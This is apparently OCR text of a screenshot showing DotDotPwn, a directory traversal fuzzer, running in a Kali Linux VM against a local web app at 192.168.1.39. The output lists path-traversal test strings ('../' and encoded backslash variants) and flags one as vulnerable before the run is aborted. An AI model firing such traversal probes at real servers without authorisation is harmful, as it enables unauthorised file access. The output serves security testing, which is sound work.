 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
kali@kali: ~/Desktop
04:38 AM
81%
kali@kali: ~/Desktop
File Actions Edit View Help
Screenshot taken
View image
# - DotDotPwn v3.0.2 - #
# The Directory Traversal Fuzzer #
# http://dotdotpwn.sectester.net #
# dotdotpwn@sectester.net #
# #
# by chr1x & nitr0us #
[+] Report name: Reports/192.168.1.39/mycode/root/public%20image/cr7.jpg_11-28-2021_04-37.txt
[========== TARGET INFORMATION ==========]
[+] Hostname: 192.168.1.39/mycode/root/public%20image/cr7.jpg
[+] Protocol: http
[+] Port: 80
[========== TRAVERSAL ENGINE ==========]
[+] Creating Traversal patterns (mix of dots and slashes)
[+] Multiplying 6 times the traversal patterns (-d switch)
[+] Creating the Special Traversal patterns
[+] Translating (back)slashes in the filenames
[+] Appending 'controllers' to the Traversal Strings
[+] Including Special sufixes
[+] Traversal Engine DONE ! - Total traversal tests created: 5514
[========== TESTING RESULTS ==========]
[+] Ready to launch 3.33 traversals per second
[+] Press Enter to start the testing (You can stop it pressing Ctrl + C)
[*] HTTP Status: 404 | Testing Path: http://192.168.1.39/mycode/root/public%20image/cr7.jpg:80/../controllers
[*] HTTP Status: 404 | Testing Path: http://192.168.1.39/mycode/root/public%20image/cr7.jpg:80/../../controllers
[*] Testing Path: http://192.168.1.39/mycode/root/public%20image/cr7.jpg:80/../../../controllers <- VULNERABLE!
[*] HTTP Status: 404 | Testing Path: http://192.168.1.39/mycode/root/public%20image/cr7.jpg:80/../../../../controllers
[*] HTTP Status: 400 | Testing Path: http://192.168.1.39/mycode/root/public%20image/cr7.jpg:80/../../../../../controllers
[*] HTTP Status: 400 | Testing Path: http://192.168.1.39/mycode/root/public%20image/cr7.jpg:80/../../../../../../controllers
[*] HTTP Status: 404 | Testing Path: http://192.168.1.39/mycode/root/public%20image/cr7.jpg:80/..%5Ccontrollers
[*] HTTP Status: 404 | Testing Path: http://192.168.1.39/mycode/root/public%20image/cr7.jpg:80/..%5C..%5Ccontrollers
[*] HTTP Status: 404 | Testing Path: http://192.168.1.39/mycode/root/public%20image/cr7.jpg:80/..%5C..%5C..%5Ccontrollers
[*] HTTP Status: 404 | Testing Path: http://192.168.1.39/mycode/root/public%20image/cr7.jpg:80/..%5C..%5C..%5C..%5Ccontrollers
[*] HTTP Status: 404 | Testing Path: http://192.168.1.39/mycode/root/public%20image/cr7.jpg:80/..%5C..%5C..%5C..%5C..%5Ccontrollers
[*] HTTP Status: 404 | Testing Path: http://192.168.1.39/mycode/root/public%20image/cr7.jpg:80/..%5C..%5C..%5C..%5C..%5C..%5Ccontrollers
^C
[+] Total Traversals found: 1
[-] Fuzz testing aborted
[+] Report saved: Reports/192.168.1.39/mycode/root/public%20image/cr7.jpg_11-28-2021_04-37.txt
(kali㉿kali)-[~/Desktop]
$
Type here to search
ENG
IN
3:08 PM
11/28/2021
5